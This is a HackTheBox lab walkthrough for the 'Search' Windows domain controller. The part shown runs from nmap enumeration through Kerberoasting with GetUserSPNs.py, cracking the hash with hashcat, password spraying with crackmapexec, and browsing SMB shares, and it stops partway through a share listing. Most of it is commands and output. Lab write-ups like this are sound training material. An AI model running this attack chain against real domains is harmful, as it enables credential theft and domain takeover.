Search is a hard rated machine on HackTheBox created by dmw0ng. For the user part we will abuse a password being publicy posted in an image. This leads us to discovering of an account with SPN set whose password is weak. This password was reused by another user who also has an excel sheet containing more credentials pairs stored. One of those credentials work giving us access as Sierra and the user flag. As Sierra we crack a password protected certificate which gives us access to a PowerShell Web Console. There we will dump the gMSA password of another account which has GenericAll rights over a domain admin leading to full compromise.
User
Nmap
As usual we start our enumeration with a nmap scan against all ports followed by a script and version detection scan against the open ones to get an initial overview of the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ sudo nmap -p- -T4 10.129.96.123
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-18 21:18 UTC
Nmap scan report for search.htb (10.129.96.123)
Host is up (0.061s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8172/tcp open unknown
9389/tcp open adws
49667/tcp open unknown
49677/tcp open unknown
49678/tcp open unknown
49691/tcp open unknown
49706/tcp open unknown
49715/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 281.02 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
$ sudo nmap -p53,80,88,135,139,389,443,445,464,593,636,3268,3269,5985,8172,9389,49667,49677,49678,49691,49706,49715 -sC -sV 10.129.96.123
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-18 21:24 UTC
Nmap scan report for search.htb (10.129.96.123)
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-12-18 21:24:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-12-18T21:26:20+00:00; 0s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_http-title: Search — Just Testing IIS
|_http-server-header: Microsoft-IIS/10.0
|_ssl-date: 2021-12-18T21:26:20+00:00; +1s from scanner time.
| http-methods:
|_ Potentially risky methods: TRACE
445tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2021-12-18T21:26:20+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-12-18T21:26:20+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2021-12-18T21:26:20+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_ssl-date: 2021-12-18T21:26:20+00:00; +1s from scanner time.
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2021-12-18T21:25:41
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.47 seconds
Posted Password
The scan shows we are dealing with a domain controller. Furthermore the open web ports look interesting so we will start there. Opening it in our browser we see the homepage of Search research.

Scrolling a bit further down we can find a few people that might also have an account in AD.
To test for this we take their names and perform 3 common mutations on them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
KeelyLyons
Keely.Lyons
K.Lyons
DaxSantiago
Dax.Santiago
D.Santiago
SierraFrye
Sierra.Frye
S.Frye
KylaStewart
Kyla.Stewart
K.Stewart
KaiaraSpencer
Kaiara.Spencer
K.Spencer
DaveSimpson
Dave.Simpson
D.Simpson
BenThompson
Ben.Thompson
B.Thompson
ChrisStewart
Using kerbrute we can now check which usernames exist on the machine by requesting a TGT. This reveals the naming scheme of the company firstname.lastname.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ./kerbrute userenum -d search.htb --dc search.htb users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/18/21 - Ronnie Flathers @ropnop
2021/12/18 21:34:25 > Using KDC(s):
2021/12/18 21:34:25 > search.htb:88
2021/12/18 21:34:25 > [+] VALID USERNAME: Dax.Santiago@search.htb
2021/12/18 21:34:25 > [+] VALID USERNAME: Keely.Lyons@search.htb
2021/12/18 21:34:25 > [+] VALID USERNAME: Sierra.Frye@search.htb
2021/12/18 21:34:25 > Done! Tested 22 usernames (3 valid) in 0.092 seconds
This does however not get us onto the machine yet, so we go looking for more information on the web page. There we find a picture with a notepad on it.
Taking a closer look at the notpad we see a username an a password.
Testing this set of credentials using the earlier identified naming scheme using cme we are able to authenticate to AD and list shares on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ crackmapexec smb search.htb -d search.htb -u hope.sharp -p 'IsolationIsKey?' --shares
SMB 10.129.96.123 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.129.96.123 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SMB 10.129.96.123 445 RESEARCH [+] Enumerated shares
SMB 10.129.96.123 445 RESEARCH Share Permissions Remark
SMB 10.129.96.123 445 RESEARCH ----- ----------- ------
SMB 10.129.96.123 445 RESEARCH ADMIN$ Remote Admin
SMB 10.129.96.123 445 RESEARCH C$ Default share
SMB 10.129.96.123 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.129.96.123 445 RESEARCH helpdesk
SMB 10.129.96.123 445 RESEARCH IPC$ READ Remote IPC
SMB 10.129.96.123 445 RESEARCH NETLOGON READ Logon server share
SMB 10.129.96.123 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.129.96.123 445 RESEARCH SYSVOL READ Logon server share
SPN crackable
Since we are not being hunted and we got user credentials we can get a quick overview using bloodhound-python to dump active directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ bloodhound-python -d search.htb -u hope.sharp -c All -p 'IsolationIsKey?' -ns 10.129.96.123
INFO: Found AD domain: search.htb
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 106 users
INFO: Found 63 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
INFO: Querying computer: Windows-99.search.htb
INFO: Querying computer: Windows-98.search.htb
INFO: Querying computer: Windows-97.search.htb
...[snip]...
Checking the common queries we see that web_svc has a SPN set.
Retrieving the ticket hash using impacket’s GetUserSPNs.py it cracks rather quickly.
1
2
3
4
5
6
7
8
9
10
$ GetUserSPNs.py 'search.htb/hope.sharp:IsolationIsKey?' -request-user web_svc
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 12:59:11.329031 <never>
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$6439d530db7eae800b6194aaf69e014c$bbe33da63283cecea993b96954a893c7990bf6d381f19f53270f7e4850142844e6627a3edc176ab8b631cfa65501ea8c4e5af4ec76a88424c15d3e938b5195061bad5b2dbd26662d870cee45ff1617feb39adcd443b8e692d1af970e0f7c02b338a6d7bb219d72e21aefa4ae8ff130d06999dc66d59cd91d8caefd2863c40b1ea7d7df52a6b1cea9f6b562f8da2c1473f09afdae96c151f2c16a3dd0b2f69b4e6d4ff716bcf32461da508c054676f9124ca20877223c2f2ba4daa8907bfb60af4716c84df7bf5579894705f2760dfa602a3e76443ac9b2d786035e5e46b0f5695b0170e6e0a398a1bd93f8dd3f7aeeda70aad1617b6bf495739aae2bd501596c1e742cb64495d7f98a0cee510556191645e22a0f9e341939727d24cf1b28446438766d2dceb0c745cb19b0228b85ea959d764bb4dde82fed0c99af8178d8394c9fe66d3dae034ae52d899f7520fd5846bcbc1bddea10d1651154aa9c66adefc0249b72f7d1d3fb43c8075127ed8d7e8a42631e85f6f8d4dd1ba13ce6f68d30d44a6a5983a1de2efee4985390ce2765c27ff4106cae1dc244c1a95ff430eff6ff647d84b75ce7ec7bd3d8cefaaf09028022992e317a05787a0121813db1e27f81955ba41154c22390a2b028e1c2be20993898238d7c1b529dab499852cdd6cd764b2418db2b55c919af83bc5b5867de774549af2e5f1e67d92a170a74a9e67ba182ba0c82507982fad13890e3b58664e7a6230b937af52d27fc070bd52492152ab15f148a8df68138c8af41738e5ae39f0282f0bc76cde4a65ff2dea083cdc04b52888f3e825f2d99d957a0e264cfcbf845caf898295db8df5d3af0856418fa267535894a71c7fc3b3945e6ab2e71e6e18a4c56ce2e1fb8c2818f57724bfe6c7cb0e6ce274858df5ee9ee37e8ce8ada72674641203322acf5a5e7f9881a9ca83f7a291236e390957c6e50cb576e5f1c649db5da14b83a11b09bad768311b4c41c3e603bb554a3bf0ec7ef20d1485f87235bc251fe2f93422ef9409cabafc629ed7628970c63046e4338f20cace2d949682e76b8d8de8d7fbd39e421853feda625651c61d739a24091d12c1cb16bf491bcee60dcad7edc700d6e949b542617e67ab4a766517bd6d0acf250d387a8fb17d626c13b186085a5423eb0b40d1c92d28c76d65560d6acf973c1439aa454603f8509307ebef9341809c957de081d8cac74a7202ea891f7e7252310f07ca64a852f6c6a714536d5bda1a0d302e9aef03e61f60fba92224d63326da2cce288be8cee8858b9912a5f5b969497fe37ba0560c2338499343b0c638db1b8db60fb70ac9d97e43c93afd46c99a4cd60bada8310cf222b5a86f78e7c6228bf1a0ac1387d96bce931c6128ffd40a31f1422cecf99eddc2f3d6715a9b2fa8047c38e25f403aa89c521f4f9c04914b89081ffdf9b4b59db0b6b05494efb04495b47e0e12461a94a18a96013
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ hashcat -m 13100 -O -a 0 hash rockyou.txt
hashcat (v6.2.5) starting
...[snip]...
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$6439d530db7eae800b6194aaf69e014c$bbe33da63283cecea993b96954a893c7990bf6d381f19f53270f7e4850142844e6627a3edc176ab8b631cfa65501ea8c4e5af4ec76a88424c15d3e938b5195061bad5b2dbd26662d870cee45ff1617feb39adcd443b8e692d1af970e0f7c02b338a6d7bb219d72e21aefa4ae8ff130d06999dc66d59cd91d8caefd2863c40b1ea7d7df52a6b1cea9f6b562f8da2c1473f09afdae96c151f2c16a3dd0b2f69b4e6d4ff716bcf32461da508c054676f9124ca20877223c2f2ba4daa8907bfb60af4716c84df7bf5579894705f2760dfa602a3e76443ac9b2d786035e5e46b0f5695b0170e6e0a398a1bd93f8dd3f7aeeda70aad1617b6bf495739aae2bd501596c1e742cb64495d7f98a0cee510556191645e22a0f9e341939727d24cf1b28446438766d2dceb0c745cb19b0228b85ea959d764bb4dde82fed0c99af8178d8394c9fe66d3dae034ae52d899f7520fd5846bcbc1bddea10d1651154aa9c66adefc0249b72f7d1d3fb43c8075127ed8d7e8a42631e85f6f8d4dd1ba13ce6f68d30d44a6a5983a1de2efee4985390ce2765c27ff4106cae1dc244c1a95ff430eff6ff647d84b75ce7ec7bd3d8cefaaf09028022992e317a05787a0121813db1e27f81955ba41154c22390a2b028e1c2be20993898238d7c1b529dab499852cdd6cd764b2418db2b55c919af83bc5b5867de774549af2e5f1e67d92a170a74a9e67ba182ba0c82507982fad13890e3b58664e7a6230b937af52d27fc070bd52492152ab15f148a8df68138c8af41738e5ae39f0282f0bc76cde4a65ff2dea083cdc04b52888f3e825f2d99d957a0e264cfcbf845caf898295db8df5d3af0856418fa267535894a71c7fc3b3945e6ab2e71e6e18a4c56ce2e1fb8c2818f57724bfe6c7cb0e6ce274858df5ee9ee37e8ce8ada72674641203322acf5a5e7f9881a9ca83f7a291236e390957c6e50cb576e5f1c649db5da14b83a11b09bad768311b4c41c3e603bb554a3bf0ec7ef20d1485f87235bc251fe2f93422ef9409cabafc629ed7628970c63046e4338f20cace2d949682e76b8d8de8d7fbd39e421853feda625651c61d739a24091d12c1cb16bf491bcee60dcad7edc700d6e949b542617e67ab4a766517bd6d0acf250d387a8fb17d626c13b186085a5423eb0b40d1c92d28c76d65560d6acf973c1439aa454603f8509307ebef9341809c957de081d8cac74a7202ea891f7e7252310f07ca64a852f6c6a714536d5bda1a0d302e9aef03e61f60fba92224d63326da2cce288be8cee8858b9912a5f5b969497fe37ba0560c2338499343b0c638db1b8db60fb70ac9d97e43c93afd46c99a4cd60bada8310cf222b5a86f78e7c6228bf1a0ac1387d96bce931c6128ffd40a31f1422cecf99eddc2f3d6715a9b2fa8047c38e25f403aa89c521f4f9c04914b89081ffdf9b4b59db0b6b05494efb04495b47e0e12461a94a18a96013:@3ONEmillionbaby
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*...a96013
Time.Started.....: Sat Dec 18 23:01:39 2021 (1 sec)
Time.Estimated...: Sat Dec 18 23:01:40 2021 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 10791.5 kH/s (2.62ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 11799265/14344388 (82.26%)
Rejected.........: 2785/11799265 (0.02%)
Restore.Point....: 11470993/14344388 (79.97%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: AH040474 -> 8186dda
Hardware.Mon.#1..: Temp: 44c Fan: 33% Util: 31% Core:1809MHz Mem:4006MHz Bus:16
Started: Sat Dec 18 23:01:26 2021
Stopped: Sat Dec 18 23:01:41 2021
Password reuse

There is another interesting thing about web_svc, which is the account description. It mentions the account is a Temp Account created by HelpDesk.

If we are lucky this might mean that the password is reused from a member of the HelpDesk group. We can get all the recursive group members using bloodhound.
Running cme against the list of usernames we can see that EDGAR.JACOBS probably reused his account password to create web_svc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ crackmapexec smb search.htb -u helpdesk -p '@3ONEmillionbaby' --shares
SMB 10.129.96.123 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.129.96.123 445 RESEARCH [-] search.htb\CHANEL.BELL:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\LANE.WU:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\KEITH.HESTER:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\ISABELA.ESTRADA:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [+] search.htb\EDGAR.JACOBS:@3ONEmillionbaby
SMB 10.129.96.123 445 RESEARCH [+] Enumerated shares
SMB 10.129.96.123 445 RESEARCH Share Permissions Remark
SMB 10.129.96.123 445 RESEARCH ----- ----------- ------
SMB 10.129.96.123 445 RESEARCH ADMIN$ Remote Admin
SMB 10.129.96.123 445 RESEARCH C$ Default share
SMB 10.129.96.123 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.129.96.123 445 RESEARCH helpdesk READ
SMB 10.129.96.123 445 RESEARCH IPC$ READ Remote IPC
SMB 10.129.96.123 445 RESEARCH NETLOGON READ Logon server share
SMB 10.129.96.123 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.129.96.123 445 RESEARCH SYSVOL READ Logon server shar
Checking the users home directory which is in the RedirectedFolders$ smb share we find an interesting looking excel file Phishing_Attempt.xlsx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ smbclient.py 'search.htb/EDGAR.JACOBS:@3ONEmillionbaby'@search.htb
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
CertEnroll
helpdesk
IPC$
NETLOGON
RedirectedFolders$
SYSVOL
# use RedirectedFolders$
# ls
drw-rw-rw- 0 Sat Dec 18 22:06:19 2021 .
drw-rw-rw- 0 Sat Dec 18 22:06:19 2021 ..
drw-rw-rw- 0 Tue Apr 7 18:12:58 2020 abril.suarez
drw-rw-rw- 0 Fri Jul 31 13:11:32 2020 Angie.Duffy
drw-rw-rw- 0 Fri Jul 31 12:35:32 2020 Antony.Russo
drw-rw-rw- 0 Tue Apr 7 18:32:31 2020 belen.compton
drw-rw-rw- 0 Fri Jul 31 12:37:36 2020 Cameron.Melendez
drw-rw-rw- 0 Tue Apr 7 18:15:09 2020 chanel.bell
drw-rw-rw- 0 Fri Jul 31 13:09:07 2020 Claudia.Pugh
drw-rw-rw- 0 Fri Jul 31 12:02:04 2020 Cortez.Hickman
drw-rw-rw- 0 Tue Apr 7 18:20:08 2020 dax.santiago
drw-rw-rw- 0 Fri Jul 31 11:55:34 2020 Eddie.Stevens
drw-rw-rw- 0 Thu Apr 9 20:04:11 2020 edgar.jacobs
drw-rw-rw- 0 Fri Jul 31 12:39:50 2020 Edith.Walls
drw-rw-rw- 0 Tue Apr 7 18:23:13 2020 eve.galvan
drw-rw-rw- 0 Tue Apr 7 18:29:22 2020 frederick.cuevas
drw-rw-rw- 0 Thu Apr 9 14:34:41 2020 hope.sharp
drw-rw-rw- 0 Tue Apr 7 18:07:00 2020 jayla.roberts
drw-rw-rw- 0 Fri Jul 31 13:01:06 2020 Jordan.Gregory
drw-rw-rw- 0 Thu Apr 9 20:11:39 2020 payton.harmon
drw-rw-rw- 0 Fri Jul 31 11:44:32 2020 Reginald.Morton
drw-rw-rw- 0 Tue Apr 7 18:10:25 2020 santino.benjamin
drw-rw-rw- 0 Fri Jul 31 12:21:42 2020 Savanah.Velazquez
drw-rw-rw- 0 Thu Nov 18 01:01:45 2021 sierra.frye
drw-rw-rw- 0 Thu Apr 9 20:14:26 2020 trace.ryan
